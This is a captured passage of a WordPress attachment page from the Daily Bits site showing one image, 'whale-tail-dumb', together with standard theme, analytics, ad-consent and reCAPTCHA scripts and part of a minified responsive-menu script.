0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/media/5357"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fdumb-internet-trends-that-should-have-never-existed%2Fwhale-tail-dumb%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fdumb-internet-trends-that-should-have-never-existed%2Fwhale-tail-dumb%2F&amp;format=xml"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-5357 attachmentid-5357 attachment-jpeg wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-5357 attachment type-attachment status-inherit entry" aria-label="whale-tail-dumb" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">whale-tail-dumb</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2011-11-03T23:11:41-05:00">November 3, 2011</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/brittany-high/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Brittany High</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p class="attachment"><a href="https://www.dailybits.com/wp-content/uploads/2011/11/whale-tail-dumb.jpg"><img decoding="async" width="300" height="225" src="https://www.dailybits.com/wp-content/uploads/2011/11/whale-tail-dumb-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.dailybits.com/wp-content/uploads/2011/11/whale-tail-dumb-300x225.jpg 300w, https://www.dailybits.com/wp-content/uploads/2011/11/whale-tail-dumb.jpg 510w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Md5K8Bz-cQT1UoM1Eid0wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769811296874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3
body_size: 3779
content:
/*
 GPL-2.0-or-later
*/
(function(p,b,y){function q(){var a=b('button[id^\x3d"genesis-mobile-"]').attr("id");if("undefined"!==typeof a){"none"===l(a)&&(b(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),b(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var c=b(".genesis-responsive-menu .js-superfish"),d="destroy";"function"===typeof c.superfish&&("none"===l(a)&&(d={delay:100,animation:{opacity:"show",height:"show"},
dropShadows:!1,speed:"fast"}),c.superfish(d));r(a);t(a)}}function u(){var a=b(this),c=a.next("nav");a.attr("id","genesis-mobile-"+b(c).attr("class").match(/nav-\w*\b/))}function t(a){if(null!=f){var c=f[0],d=b(f).filter(function(a){if(0<a)return a});"none"!==l(a)?(b.each(d,function(a,d){b(d).find(".menu \x3e li").addClass("moved-item-"+d.replace(".","")).appendTo(c+" ul.genesis-nav-menu")}),b(k(d)).hide()):(b(k(d)).show(),b.each(d,function(a,d){b(".moved-item-"+d.replace(".","")).appendTo(d+" ul.genesis-nav-menu").removeClass("moved-item-"+
d.replace(".",""))}))}}function v(){var a=b(this);m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next("nav").slideToggle("fast")}function w(){var a=b(this),c=a.closest(".menu-item").siblings();m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next(".sub-menu").slideToggle("fast");c.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false");c.find(".sub-menu").slideUp("fast")}function r(a){var c=n();0< !b(c).length||b.each(c,function(d,
c){var e=c.replace(".","");d="genesis-"+e;var h="genesis-mobile-"+e;"none"==l(a)&&(d="genesis-mobile-"+e,h="genesis-"+e);e=b('.genesis-skip-link a[href\x3d"#'+d+'"]');null!==f&&c!==f[0]&&e.toggleClass("skip-link-hidden");0<e.length&&(c=e.attr("href"),c=c.replace(d,h),e.attr("href",c))})}function l(a){a=p.getElementById(a);return window.getComputedStyle(a).getPropertyValue("display")}function m(a,b){a.attr(b,function(a,b){return"false"===b})}function k(a){return b.map(a,function(a,b){return a}).join(",")}
function n(){var a=[];null!==f&&b.each(f,function(b,d){a.push(d.valueOf())});b.each(e.others,function(b,d){a.push(d.valueOf())});return 0<a.length?a:null}var g="undefined"===typeof genesis_responsive_menu?"":genesis_responsive_menu,e={},f=[];b.each(g.menuClasses,function(a){e[a]=[];b.each(this,function(c,d){c=b(d);1<c.length?b.each(c,function(c,g){c=d+"-"+c;b(this).addClass(c.replace(".",""));e[a].push(c);"combine"===a&&f.push(c)}):1==c.length&&(e[a].push(d),"combine"===a&&f.push(d))})});"undefined"==
typeof e.others&&(e.others=[]);1==f.length&&(e.others.push(f[0]),f=e.combine=null);var x={init:function(){if(0!=b(n()).length){var a="undefined"!==typeof g.menuIconClass?g.menuIconClass:"dashicons-before dashicons-menu",c="undefined"!==typeof g.subMenuIconClass?g.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",d=b("\x3cbutton /\x3e",{"class":"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(g.mainMenu),h=b("\x3cbutton /\x3e",{"class":"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(b("\x3cspan /\x3e",
{"class":"screen-reader-text",text:g.subMenu}));b(k(e)).addClass("genesis-responsive-menu");b(k(e)).find(".sub-menu").before(h);null!==f?(h=e.others.concat(f[0]),b(k(h)).before(d)):b(k(e.others)).before(d);b(".menu-toggle").addClass(a);b(".sub-menu-toggle").addClass(c);b(".menu-toggle").on("click.genesisMenu-mainbutton",v).each(u);b(".sub-menu-toggle").on("click.genesisMenu-subbutton",w);b(window).on("resize.genesisMenu",q).triggerHandler("resize.genesisMenu")}}};b(p).ready(function(){null!==n()&&
